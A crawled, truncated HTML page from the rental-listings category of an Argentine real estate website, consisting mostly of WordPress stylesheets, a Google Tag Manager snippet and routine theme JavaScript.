

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cccarlachiani.com.ar/tipo-operacion/alquiler/
body_size: 43016
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
    <title>Alquiler | Tipos de Operación | CC Carlachiani</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cccarlachiani.com.ar/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://cccarlachiani.com.ar/wp-content/uploads/2017/12/favicon.ico"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://cccarlachiani.com.ar/wp-content/uploads/2017/12/logo-ios-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://cccarlachiani.com.ar/wp-content/uploads/2017/12/logo-ios-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://cccarlachiani.com.ar/wp-content/uploads/2017/12/logo-ios-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://cccarlachiani.com.ar/wp-content/uploads/2017/12/logo-ios-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://cccarlachiani.com.ar/wp-content/uploads/2017/12/logo-ios-144.jpg"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://cccarlachiani.com.ar/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://cccarlachiani.com.ar/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://cccarlachiani.com.ar/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://cccarlachiani.com.ar/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://cccarlachiani.com.ar/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://cccarlachiani.com.ar/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://cccarlachiani.com.ar/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nta_whatsapp-style-css-css' href='https://cccarlachiani.com.ar/wp-content/plugins/whatsapp-for-wordpress/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-framework-css' href='https://cccarlachiani.com.ar/wp-content/plugins/carlachiani-custom-blocks/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cccarlachiani.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://cccarlachiani.com.ar/wp-content/plugins/newsletter/style.css?ver=8.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://cccarlachiani.com.ar/wp-content/plugins/whatsapp-for-wordpress/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cccarlachiani.com.ar/wp-content/themes/Newspaper/style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://cccarlachiani.com.ar/wp-content/themes/Newspaper-child/style.css?ver=8.5.1c' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://cccarlachiani.com.ar/wp-content/themes/Newspaper/../Newspaper-child/scripts/owl-carousel/owl.carousel.min.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider2-css' href='https://cccarlachiani.com.ar/wp-content/themes/Newspaper/../Newspaper-child/scripts/owl-carousel/owl.theme.default.min.css?ver=8.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://cccarlachiani.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cccarlachiani.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var ntawaAjax = {"url":"https://cccarlachiani.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cccarlachiani.com.ar/wp-content/plugins/whatsapp-for-wordpress/assets/js/main.js?ver=6.9" id="nta-js-popup-js"></script>
<link rel="https://api.w.org/" href="https://cccarlachiani.com.ar/wp-json/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"propiedades","pagePostType2":"tax-propiedades","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5DWZDP');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cccarlachiani.com.ar\/wp-admin\/","wpRestNonce":"5ca24f4aa3","wpRestUrl":"https:\/\/cccarlachiani.com.ar\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
            <style>
            .wa__stt_offline{
                pointer-events: none;
            }

            .wa__button_text_only_me .wa__btn_txt{
                padding-top: 16px !important;
                padding-bottom: 15px !important;
            }

            .wa__popup_content_item .wa__cs_img_wrap{
                width: 48px;
                height: 48px;
            }

            .wa__popup_chat_box .wa__popup_heading{
                background: #2db742;
            }

            .wa__btn_popup .wa__btn_popup_icon{
                background: #2db742;
            }

            .wa__popup_chat_box .wa__stt{
                border-left: 2px solid  #2db742;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_title{
                color: #fff;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro{
                color: #fff;
                opacity: 0.8;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro strong{

            }

            
        </style>

        
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/cccarlachiani.com.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.5.1";
var td_get_template_directory_uri="https:\/\/cccarlachiani.com.ar\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#fa2537";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #fa2537;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #fa2537 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #fa2537 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #fa2537;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #fa2537 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
